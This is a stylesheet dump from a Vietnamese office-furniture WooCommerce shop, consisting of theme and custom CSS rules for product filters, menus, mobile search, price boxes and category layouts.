{font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #333e48;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #21428a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #21428a;}a{color: #333333;}a:hover{color: #21428a;}.tagcloud a:hover{border-color: #21428a;background-color: #21428a;}.is-divider{background-color: #21428a;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffd200}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #666666; }ins .woocommerce-Price-amount { color: #21428a; }.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #ffffff}.header-vertical-menu__opener{height: 41px}.header-vertical-menu__opener, .header-vertical-menu__fly-out{width: 261px}.header-vertical-menu__opener{background-color: #7c7575}/* Custom CSS */.sticky-mobile-menu {position: fixed;left: 0;bottom: 0;z-index: 999;-webkit-box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2); box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2);}.sticky-mobile-menu .icon-box-center .icon-box-img {margin: 0 auto 4px;}@media (max-width: 549px) {#footer {margin-bottom: 90px;}}/* Custom CSS Tablet */@media (max-width: 849px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -20px !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}span.sago-sale-info{ width:40px!important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -50px !important;}.sago-box-title .left-content .title a{font-size:22px!important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.devvn_buy_now{margin-bottom:15px !important;}h1{font-size: 1.5em!important;}.star_box {display: block!important;}.star_box_left {border: none!important;padding: 10px 0 !important;max-width: 100% !important;}.star_box_right {width: 100% !important;padding-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}.box-filter .box-items .column:nth-child(3) .dropdown-menu, .box-filter .box-items .column:nth-child(6) .dropdown-menu {right: 0 !important;left: auto !important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.sago-sidebar-filter .woocommerce-widget-layered-nav-list{width: 100% !important;left: 0px !important;}.sago-sidebar-filter aside.widget.widget_product_categories .widget-title{width: 100% !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories{ width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li{width: auto !important;float: left !important;padding: 0 8px !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li:first-child{padding-left:5px !important;}.sago-thuoc-tinh ul.sidebar-wrapper {display: flex;width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-thuoc-tinh aside.widget {position: inherit!important;}.sago-sidebar-filter ul.woocommerce-widget-layered-nav-list {width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-product-box .action-box .price-box bdi{font-size: 13px !important;}.saleoff span.amount{ font-size: 11px !important;}.sago-discount .badge-circle {margin-left: 5px;}.sago-discount .badge-container .badge {font-size: 10px;height: 20px;}.sago-product-box{padding: 8px 6px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* add to cart */
.ux-swatch.selected {
    box-shadow: none;
    box-shadow: none;
    background: -webkit-gradient(linear, 87% 100%, 87% 7%, from(#1d2f6f), to(#2e69c7));
    color: #fff;
}
.custom-product-page .quantity.buttons_added.form-minimal {
    margin-bottom: 15px !important;
}
.variations_form .ux-swatch.selected{
	box-shadow: 0 0 0 0.07rem #d5d5d5 !important;
}
.ux-swatch--label {
    min-width: calc(100%/4) !important;
    min-height: 45px !important;
}
.ux-swatches--rounded * {
    border-radius: 3px;
}
.quantity.buttons_added.form-minimal:before {
    content: 'Số lượng: ';
    margin-right: 40px;
    margin-top: 7px;
}
/* account sidebar */
.sidebar-menu li.account-item.has-icon.menu-item {
    background: #dd3333;
    
}
.sidebar-menu #user-account aside span.icon-down,.sidebar-menu #user-account aside span,.sidebar-menu #user-account aside,.nav-vertical>li>ul li a,.sidebar-menu i{
	color: white !important;
}

.off-canvas .sidebar-menu{
	padding-top:0px;
}
.off-canvas .nav-vertical>li>a {
    color: black;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}
.nav-sidebar.nav-vertical>li+li{
	border:none;
}
/* danh mục shop*/
.sago-sidebar-filter aside.widget.widget_product_categories {
    background: #fff;
    padding: 10px;
    border-radius: 0 0 3px 3px;
    width: 100%;
    margin-bottom: 10px;
    display: flex;
    flex-wrap: wrap;
	padding:10px 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories {
    width: 100%;
    display: flex;
    line-height: 16px;
    flex-wrap: wrap;
    margin: 0 5px;
    align-items: flex-start;
	padding: 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li {
    width: 25%;
    padding: 0 5px;
    border: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/* header moblie search */
.sago-search-mobile .searchform{
	    box-shadow: none;
    height: 40px;
    border-radius: 4px;
    background: #fff;
    background-color: #fff;
	
}
.sago-search-mobile .searchform input[type='search']{
	background-color: #fff;
	box-shadow:none;
	height:40px;
	 border-radius: 4px;
}
.sago-search-mobile input[type='search']{
	border: none;
	    box-shadow: none;
}
.sago-search-mobile  .button.secondary:not(.is-outline){
	background:#000;
	
}
.sago-search-mobile .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit{
	padding: 3px 10px;
    border-radius: 4px !important;
    min-width: 60px;
    max-width: 190px;
}
.sago-search-mobile button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
	content:"";
	margin-left: 0px;
}
.sago-search-mobile:before {
    content: "";
    width: 100%;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100% 250px;
    height: 400px;
    background-color: #fff;
    position: absolute;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/bg-header-mb-1-1.png);
	top:-1px;

}
/* sago-row-5px*/

.sago-row-5px>.col{
	    padding: 0 5px 10px;
}
.sago-row-10px>.col:first-child{
	padding-left:10px;
	
}

.sago-row-5px .col-inner>.img:not(:last-child) {
    margin-bottom: 10px;
}
/* nút lọc và sắp xếp */
.category-filtering.category-filter-row {
    background: #ED1C24;
    padding: 6px 10px;
    border-radius: 4px;
    color: #fff;

}
.woocommerce-ordering {
    width: 100px;
}
.filter-button{
		margin-top:0px;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	width:80%;
}
/* MENU CATE*/
.header-vertical-menu__opener {
    border-radius: 3px 3px 0px 0px;

}
.header-vertical-menu__fly-out--open {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a:hover{
	    background-color: #f5f5f5;
	font-weight:bold;
}
.header-vertical-menu ul.sub-menu.nav-dropdown.nav-dropdown-default {
    padding: 10px 20px 10px 20px !important;
	min-height: 551px;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a{
		min-height: 1.5em;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
    border: none;
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a:hover{
	text-decoration:underline;
}
.ux-menu-link__link{
	min-height: 1.5em;
	    padding-top: 0.2em;
    padding-bottom: 0.2em;
}
.sago-menu-mega .ux-menu-link.flex.menu-item {
    float: left;
    width: calc(100%/3);
    display: inline-flex;
}
.sago-row-menu .ux-menu-link.flex.menu-item:first-child {
    font-weight: bold;
    color: #000;
	width: 100%;
}
.sago-menu-mega {
    display: inline-block;
}
.sago-row-menu .ux-menu-link.flex.menu-item:hover{
    text-decoration:underline;
}
.sago-row-menu {
    padding: 10px 20px 5px 20px !important;
	min-height:547px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a{
padding: 12.1px 15px;
}
/* col slider banner */
@media screen and (min-width: 850px)
{
	.sago-col-right {
    max-width: calc(100% - 275px);
    -ms-flex-preferred-size: calc(100% - 275px);
    flex-basis: calc(100% - 275px);
}
	.sago-col-left {
    max-width: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
}
}
/* menu catagories */
#mega-menu-wrap{
	    background: #7C7575;

    border-top-left-radius: 3px ;
    border-top-right-radius: 3px;
}
#mega-menu-title{
	    font-family: inherit;
    text-transform: uppercase;
}
#mega_menu>li:first-child a{
	border-top:0px;

}
#mega_menu{
	border: 2px solid transparent;
	    border-radius: 0;
    border-bottom-left-radius: 0.5em;
    border-bottom-right-radius: 0.5em;
    padding: 0.5em 0;
	min-width: 270px;
}
#wide-nav>.flex-row>.flex-left{
	    min-width: 270px;
}
.sf-menu a{
	        padding: 0.33em 0.2em;
}
#mega_menu a:hover{
	font-weight:bold;
	color:#333e48;
}
#mega_menu>li {
   
    padding: 0 1em;
}

/* tài khoản: */
#user-account aside{
	width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #7c7575;
    height: 40px;
}
#user-account aside .fa-user{
	font-size: 30px;
}
#user-account aside span{
	    line-height: initial;
    color: #7c7575;
    margin-left: 8px;
    text-transform: capitalize;
    font-weight: 400;
}
#user-account aside span.icon-down{
	font-size: 15px;
    font-weight: 600;
}
/**/

#masthead li.current-dropdown>.nav-dropdown{
	top: 60px;
}
body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
 
}
#top-bar a.nav-top-link {
    font-size: .929em;
    font-weight: 400;
    color: #fff;
}
#top-bar a.nav-top-link span{
	font-weight: 700;
}
.nav-divided>li+li>a:after{
	height: 22px;
    margin-top: -10px;
	    border-color: rgb(255 255 255) !important;
}
[data-icon-label]:after{
	background-color: #ed1c24;
	box-shadow:none;
	    height: 20px;
	line-height: 20px;
    min-width: 20px;
}
#header .cart-item i{
	font-size: 26px;
	color: #7C7575;
}
#header .cart-item a{
	    display: flex;
    justify-content: space-evenly;
}
#header .cart-item a .header-cart-title{
	order:2;
	margin-left:10px;
}
#header .account-item{
	 display: flex;
    justify-content: space-evenly;
}
#header .account-item .header-account-title{
	order:2;
	margin-left:10px;
}
/* chi tiết dự án */
.sago-text-info .info-item p.info-label i {
    color: var(--primary-color);
    margin-right: 10px;
}
.sago-slider-du-an .flickity-slider > div.img {
    padding-right: 10px;
    padding-left: 10px;
}
.sago-text-info .info-item {
    display: flex;
    border-bottom-color: #e2e2e2;
    padding: 3px 0px;
	margin-left:0px;
}
.sago-text-info .info-item p {
    font-size: 15px;
    margin-bottom: 0;
    color: #777;
}
.sago-text-info .info-item p.info-label {
    color: #0d3c00;
    margin-right: 5px;
    flex: none;
}
/* dự án */

.sago-archive-du-an .box-image a:before {
    content: '';
    height: 6px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    background: #0054a6;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}

.sago-archive-du-an .col-inner>.box:hover .box-image a:before{
	background: rgba(0, 84, 166, 0.7);
    height: 100%;
}
.sago-archive-du-an .box-image a::after {
    content: "\f0c6";
    width: 50px;
    height: 50px;
    border: 1px solid #fff;
	font-weight:bold;
     font-family: "Font Awesome 5 Free";
    font-size: 20px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 11;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
}
.sago-archive-du-an .col-inner>.box:hover .box-image a:after{
	opacity: 1;
    -webkit-transform: translate(-50%, -50%) rotateY(
180deg
);
    -moz-transform: translate(-50%, -50%) rotateY(180deg);
    -o-transform: translate(-50%, -50%) rotateY(180deg);
    -ms-transform: translate(-50%, -50%) rotateY(180deg);
    transform: translate(-50%, -50%) rotateY(
180deg
);
    -webkit-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
}
/* page product */
.sago-cart-right .price-text ul,.sago-cart-right .sago-sp-ts ul{
	padding:5px 0px !important;
}
.sago-cart-right  .box-group-product .list-item li{
	    width: -webkit-calc(100% / 3) !important;
    width: -o-calc(100% / 3) !important;
    width: calc(100% / 3) !important;
}
/*widget lọc*/

.sago-kich-hoat .widget_layered_nav_filters ul li.chosen a{
	margin-bottom:0px !important;
}
.sago-sidebar-filter span.widget-title{
	    padding: 8px 0px !important;
}
.sago-thuoc-tinh ul.woocommerce-widget-layered-nav-list li{
	width: 50%; 
	border:none;
	 display: block;
	float:left;
}
.sago-thuoc-tinh aside.widget:last-child{
	    flex-grow: 1;
 
}
.sago-sidebar-filter .widget .is-divider{
	display:none;
}

.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:after {
    content: "\f078";
  font-family: "Font Awesome 5 Free";
	    margin-left: 3px;
	font-weight:bold;
    font-size: 77%;
}
.widget_layered_nav_filters {
    width: 100%;
}
.sago-sidebar-filter .widget p{
	margin-bottom:0px !important;
}
.sago-sidebar-filter aside.widget{
background:#fff;
padding-right:5px;
    position: relative;
    min-height: unset;
    margin-bottom: 10px;
    line-height: unset;
	border-bottom: 1px solid #d1dde0;
}
.sago-sidebar-filter aside.widget.sago-child{
	flex-grow: 1;
 
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title {

    text-transform: none;
    font-weight: 400;
    cursor: pointer;
    display: inline-block;
    line-height: 20px;
    color: #000;
}
.sago-sidebar-filter ul.sidebar-wrapper {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}
.sago-sidebar-filter .widget:hover .woocommerce-widget-layered-nav-list{
    display: block !important;
	  transition: transform 6s; 

}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list{
	    position: absolute;
    background: #fff;
    width: 250px;
    z-index: 22;
    padding: 8px 10px;
    border: 1px solid #e5e5e5;
    top: 85%;
	box-shadow: 2px 0 4px 0 rgb(0 0 0 / 10%);
display:none;
}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list:before{
	  content: "";
    border: 9px solid transparent;
    border-bottom: 9px solid #efefef;
    height: 0;
    width: 0;
    display: block;
    top: -18px;
    position: absolute;
    left: 15px;
	
}
.sago-sidebar-filter  ul.woocommerce-widget-layered-nav-list li a {
    color: #000;
	display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	font-weight:400;
}
.widget_layered_nav li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 1px solid #ececec ;
}  
.widget_layered_nav li:last-child{
	border-bottom:none;
}
.sago-sidebar-filter .widget .count {
    opacity: .5;
    font-size: .7em;
    line-height: 3em;
	color:#333;
}
.woocommerce-widget-layered-nav-list li {
    list-style: none;

    text-align: left;
    margin-left: 0px !important;
}
.sago-sidebar-filter ul li a:hover{
	color:var(--primary-color);
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:hover{
	color:var(--primary-color); 
}
/* blog trang chủ*/
.blog-home .post-meta.is-small.op-8{
	margin-top:5px;
}
.blog-home .post-meta.is-small.op-8:before {
    content: "\f1ea";
    	font-family: "Font Awesome 5 Free";
    margin-right: 6px;
}
.blog-home .box-blog-post .is-divider{
	display:none;
}
.box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text{
	vertical-align: top;
}
.blog-home .post-title{
	font-weight:400;
}
/* icon box */
.sago-icon-box .col-inner {
    background: #13cbff;
    position: relative;
    height: 100%;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.sago-icon-box .col-inner:hover {
    background: #0054a6;
    -webkit-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    transform: translateY(-4px);
}
.sago-icon-box .icon-box-img {
    margin-top: -60px !important;
	background:#fff;
	border-radius:99px;
	padding:8px;
	border:1px solid #13cbff;
}
/* sản phẩm cùng thông số */
.box-group-product .list-item li a.active span.item-name:first-child:before {
    content: "\f058";
	font-family: "Font Awesome 5 Free";
    color: #3fb946;
    font-size: 15px;
padding-right: 5px;
    font-weight: bold;
}
.box-group-product .list-item li a span.item-name:first-child:before {
        content: '\f111';
    font-family: "Font Awesome 5 Free";
    padding-right: 5px;
    color: #999;
	font-weight: 400;
}
.box-group-product {
    overflow: hidden;
    margin-bottom: 10px;
}
.box-group-product>span {
    margin: 5px 5px;
    margin-bottom: 15px;
    display: block;
}
.box-group-product .list-item li:nth-child(4n+1) {
    clear: left;
}
.list-item {
    background: #ffffff;
}
.box-group-product .list-item li {
    overflow: hidden;
    width: 25%;
    float: left;
    padding: 0 5px;
    margin-bottom: 10px;
    margin-left: 0;
    margin-right: 0;
	list-style:none !important;
}
.box-group-product .list-item li a {
    display: block;
    position: relative;
    background: #fff;
    border: 1px solid #dadada;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    padding: 5px 10px;
}
.box-group-product .list-item li a span.item-name:first-child {
    font-size: 14px;
    font-weight: bold;
    color: #333333;
    line-height: 24px;
}
.box-group-product .list-item li a span.item-price .woocommerce-Price-amount {
    font-size: 14px;
    display: block;
    color: #0054a6;
    font-weight: bold;
}
.box-group-product .list-item li a.active {
    border: 1px solid #0054a6;
    background: #f2fcff;
}
/* giá bán*/
.price-text ul li{
		list-style:none;
	margin-left:0px;

}
.price-text ul li:not(:last-child) {
    margin-right: 30px;
}
.price-text .price {
    margin-bottom: 5px;
}
.price-text .price span {
    color: #e50006;
    font-size: 20px;
    font-weight: bold;
}
.price-text .price em {
    font-style: normal;
    color: #888888;
    margin-left: 5px;
}
.price-text .price_old span {
    color: #666666;
    font-size: 14px;
    margin-left: 5px;
	font-weight:400;
    text-decoration: line-through;
}
/* loc sp sidebar */

.chosen span.amount{
	color:#fff;
}
.widget_layered_nav_filters ul li.chosen a{
	display: inline-block;
    line-height: 22px;
    padding: 0 0 0 5px!important;
    background: #4a90e2;
    font-size: 12px;
    color: #fff;
    border-radius: 4px;
    width: auto;
    margin-right: 5px;
    height: 23px;
    cursor: pointer;
    opacity: 1;
	margin-bottom:5px;
}
.widget_layered_nav_filters ul li.chosen a:before{
	content: 'X';
    display: inline-block;
    float: right;
    width: 23px;
    height: 23px;
    border-radius: 0 4px 4px 0;
    background: #206bc1;
    margin-left: 5px;
    text-align: center;
    margin-right: 0px; 
	opacity:1;
}
ul.woocommerce-widget-layered-nav-list li .count{
	display:none;
}
ul.woocommerce-widget-layered-nav-list li{
	position:relative;
  width: 50%;
display: inline-table;
	border:none !important;
}
.wpc_smart_price_filter ul li{
	width:100%;
}
ul.woocommerce-widget-layered-nav-list li a{
	padding-left: 25px; 		
	font-size:95%;

}
ul.woocommerce-widget-layered-nav-list li a:before{
content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    color: #999999;
    position: absolute;
    left: 0px;
	font-weight:400;
  
}
ul.woocommerce-widget-layered-nav-list li.chosen a:before {
	    color: #fff;
    content: "\f14a";
    font-family: "Font Awesome 5 Free";
   color: #0190ff;
	  font-size: 16px;
    float: left;
    position: absolute;
    left: -2px;
	font-weight:bold;
	border:none;
	background:transparent;
	opacity:1;
	top:11px;
	 left: -2px;
}
/*widget săp xếp*/
.sago-box-title .right-content .box-status {
    float: right;
}
.ul-status-list li {
	margin-bottom:0px !important;
	list-style:none;
}
ul.ul-status-list {
    padding: 5px;
	margin-top:7px;}
ul.ul-status-list>li {
    float: left;
    position: relative;
    line-height: 20px;
}
ul.ul-status-list>li:not(:last-child) {
    margin-right: 10px;
}
.sago-box-orderby ul li a.active, .sago-box-orderby ul li a:hover{
	color:var(--primary-color);
}
.sago-box-orderby ul li a.active:before, .sago-box-orderby ul li a:hover:before {
	font-weight: 900 !important;
	color:var(--primary-color);
}
.sago-box-orderby  ul li a:before {
    content:'\f111';
	font-family: "Font Awesome 5 Free";
	margin-right:0px;
}

/* product box */
.box-options{
	margin-top:5px;
}
.box-options ul{
	list-style:none;
	margin-bottom:5px !important;
}
.box-options ul li{
	margin-left:0px;
	font-size: 12px;
    color: #8e8f8f;
    line-height: 1.5em;
}
.sago-sp-noi-bat .product-small .col-inner{
	border-radius:5px;
}
.sago-sp-noi-bat >.flickity-viewport>.flickity-slider>.col {
    padding: 0 5px 10px;
}
.product-small .col-inner{
    border-bottom: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
background:#fff;
		padding: 10px !important;
}


/* sago title*/
.header-mobile-bottom {
	margin-bottom:10px;
	white-space: nowrap;
    overflow-x: scroll;
}
.header-mobile-bottom a {
    background: #fff;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    padding: 6px 10px;
    height: 30px;
    line-height: 32px;
    margin-left: 0;
    border: 1px solid #eee;
    margin-right: 10px;
    font-size: 13px;
}
.viewall_mobile{
	color:var(--primary-color);
}
.viewall_mobile::after {
    content: "\f0da";
    font-family: 'FontAwesome';
    margin-left: 10px;
}
.sago-box-title {
    position: relative;
    background: #dddbdb;
    border-bottom: 1px solid #ededed;

	height: 45px;
}
.sago-box-title .title {
    padding: 5px;
}
.sago-box-title .left-content .title:before{
	border-top: solid 44px rgba(0,0,0,0);
    border-left: solid 35px #0c50a3;
    content: '';
    display: block;
    margin: 0;
    padding: 0;
    height: 0;
    width: 0;
    position: absolute;
    top: 0;
    left: 100%;
}
.sago-box-title .left-content {
    float: left;
    padding-left: 5px;
	background:#0c50a3
}
.sago-box-title .left-content .title {
    margin: 0;
    float: left;
    position: relative;
}
.sago-box-title .left-content .title a {
    color: #fff;
    display: block;
    font-size: 22px;
    line-height: 34px;
    position: relative;
  font-weight:bold;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.sago-box-title .right-content {
    float: right;
	line-height:38px;
	height:38px;
}
.sago-box-title .right-content .items {
    float: left;
    margin: 4px 0;
}
.sago-box-title .right-content .items li {
    float: left;
	list-style:none;
	margin-bottom:0px !important;
	margin-left:0px;
}
.sago-box-title .right-content .items li a {
    height: 37px;
    display: block;
    padding: 0 10px;
    font-size: 14px;
    line-height: 37px;
    border-radius: 13px;
    font-weight: 500;

}
.sago-box-title .div_viewall {
    display: inline-block;
    float: right;
}
.sago-box-title .div_viewall .viewall {

    display: inline-block;
    padding: 4px 10px;
    line-height: 37px;
    font-size: 14px;
    font-weight: bold;
    color: #288dec;
}
.sago-box-title .div_viewall .viewall::after {
    content: "\f0da";
    font-family: "Font Awesome 5 Free";
    margin-left: 10px;
	font-weight:900;
}

/* sago cate */
.sago-cate-custom a {
    width: 100%;
    color: #616161;
    padding: 6px;
    font-weight: 400;
    border: 1px solid #0054a6;
    text-align: center;
    border-radius: 5px;
    background: linear-gradient(#fff,#e9e9e9);
    min-height: 50px;
    display: flex;
    line-height: 1.7;
    align-items: center;
    justify-content: center;
	height: 100%;
}
/* bộ lọc trang chủ */

.sago-sec-search .section-content{
	z-index:23;
	
}
.box-filter {
 
    text-align: left;
}
.box-filter li{
	margin-left:0px !important;
}
.box-filter .box-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
 margin-bottom:0px !important;
	list-style: none;
}
.box-filter .box-items .column:first-child{
	padding-left:0px;
}
.box-filter .box-items .column {
    padding: 0px 5px;
	margin-bottom:0px !important
}
.box-filter .box-items .sago-widget {
    margin-left: 0px;
    float: none;
    width: 100%;
	position: relative;
    padding: 0;
    border: none;
    margin: 0;
}
.box-filter .sago-widget > .btn-title {
    height: 34px;
    border: 1px solid #d5d5d5;
    border-radius: 4px;
    padding: 6px 10px;
    background: #ffffff;
    display: inline-block;
    line-height: 22px;
    text-align: left;
    min-width: 180px;
    cursor: pointer;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.box-filter .sago-widget > .btn-title:after {
    content: "\f0dd";
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    position: absolute;
	font-weight: bold;
    right: 10px;
    top: 40%;
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
.box-filter .col2{
	min-width:270px !important;
}
.box-filter .dropdown-menu{
	    right: auto;
    left: 0;
	position: absolute;
    top: 13px;
    right: 0;
	min-width:180px;
    background: #FFF;
    box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    padding: 18px 10px;
    border: 1px solid #288dec;
    border-radius: 4px;
	margin-left:0px !important;
	    display: none;
	z-index:23;
}
.box-filter .sago-widget .dropdown-menu li{
	margin-bottom:0px !important;
	list-style:none;
}
.box-filter .sago-widget .dropdown-menu.col2 li {
    width: 50%;
    float: left;
	list-style: none;
}
.box-filter .sago-widget .dropdown-menu li a::before {
	    content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 18px;
    color: #b9c1c4;
    margin-right: 3px;
    float: left;
    line-height: 25px;
    position: absolute;
    left: 0;
	
}
.box-filter .sago-widget .dropdown-menu li a:hover::before{
	color: #0054A6;
	content:"\f14a"
}
